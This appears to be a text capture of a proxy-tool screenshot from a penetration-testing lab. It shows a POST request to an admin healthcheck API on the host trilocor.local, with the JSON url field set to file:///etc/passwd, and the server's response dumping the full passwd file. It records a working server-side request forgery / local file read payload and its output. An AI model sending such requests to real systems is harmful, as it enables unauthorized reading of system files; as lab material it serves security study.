 Request
Pretty Raw Hex
\n
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://www.trilocor.local:9000/profile
10 Cookie: PHPSESSID=tfel2rmhaatbhp48lskbpgap9t
11 If-Modified-Since: Wed, 02 Feb 2022 08:43:29 GMT
12 If-None-Match: "61fa4431-2fcb"
13 Cache-Control: max-age=0
14 Content-Type: application/json
15 Content-Length: 96
16
17 {
18 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
19 "url":"file:///etc/passwd"
20 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Jul 2022 17:08:42 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1442
10
11 {
"status":"success",
"message":
"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:
x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:
sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/
var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:
x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/no
login\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/u
sr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:ba
ckup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List Manager:\/var\/list:\/usr\/
sbin\/nologin\nirc:x:39:39:ircd:\/var\/run\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-
Reporting System (admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/
nonexistent:\/usr\/sbin\/nologin\n_apt:x:100:65534::\/nonexistent:\/usr\/sbin\/nologin\nmysql:x
:999:999::\/home\/mysql:\/bin\/sh\nmessagebus:x:101:102::\/nonexistent:\/usr\/sbin\/nologin\nsy
stemd-timesync:x:102:103:systemd Time Synchronization,,,:\/run\/systemd:\/usr\/sbin\/nologin\ns
ystemd-network:x:103:105:systemd Network Management,,,:\/run\/systemd:\/usr\/sbin\/nologin\nsys
temd-resolve:x:104:106:systemd Resolver,,,:\/run\/systemd:\/usr\/sbin\/nologin\n"
}